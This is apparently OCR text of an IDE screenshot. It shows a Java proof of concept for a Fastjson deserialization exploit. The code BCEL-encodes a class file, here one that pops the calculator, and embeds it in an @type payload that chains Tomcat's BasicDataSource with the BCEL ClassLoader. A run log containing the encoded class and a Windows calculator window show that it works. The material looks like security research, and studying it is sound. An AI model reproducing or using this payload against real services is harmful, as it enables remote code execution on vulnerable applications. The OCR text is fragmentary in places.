 fastJsonSecNoNetwork / src / main / java / garck1 / fastJsonBecl
fastJsonBecl
1: Project
7: Structure
2: Favorites
Project
fastJsonSecNoNetwork E:\code\java_co
.idea
src
main
java
garck
garck1
fastJsonBecl
payload
resources
test
target
fastJsonSecNoNetwork.iml
pom.xml
External Libraries
Scratches and Consoles
FastjsonTemplatesImpl.java
App.java
fastJsonBecl.java
Test.java
Exploit_win_calc.java
pom.xml (fastJsonSecNoNetwork)
4 import com.alibaba.fastjson.JSON;
5
6 import com.sun.org.apache.bcel.internal.classfile.Utility;
7
8 import java.nio.file.Files;
9 import java.nio.file.Paths;
10
11 class fastJsonBecl {
12 public static void main(String[] argv) throws Exception{
13 byte[] bytes = Files.readAllBytes(Paths.get( first: "E:\\code\\java_code\\vulnera \src\\main\
14 String code = Utility.encode(bytes, compress: true);
15 String poc = "{\n" +
16 " {\n" +
17 " \"aaa\": {\n" +
18 " \"@type\": \"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\n" +
19 " \"driverClassLoader\": {\n" +
20 " \"@type\": \"com.sun.org.apache.bcel.internal.util.ClassLoader\"\n" +
21 " },\n" +
22 " \"driverClassName\": \"$$BCEL$$"+ code+ "\"\n" +
23 " }\n" +
24 " }: \"bbb\"\n" +
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: fastJsonBecl
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at garck1.fastJsonBecl.main(fastJsonBecl.java:27)
Caused by: java.lang.ClassCastException: $$BCEL$$$l$8b$I$A$A$A$A$A$A$AmR$cbN$db$40$U$3d$93$b8$b13$Y$I$8f$EJ$m$94$b7$D$a8$d9t$X$d4M$F$S$92$vU$83$40$a8$L41$a3h$c0$b1$z3$81$f
at org.apache.tomcat.dbcp.dbcp2.BasicDataSource.createConnectionFactory(BasicDataSource.java:2180)
... 13 more
Process finished with exit code 1
6: TODO
4: Run
Terminal
Build
0: Messages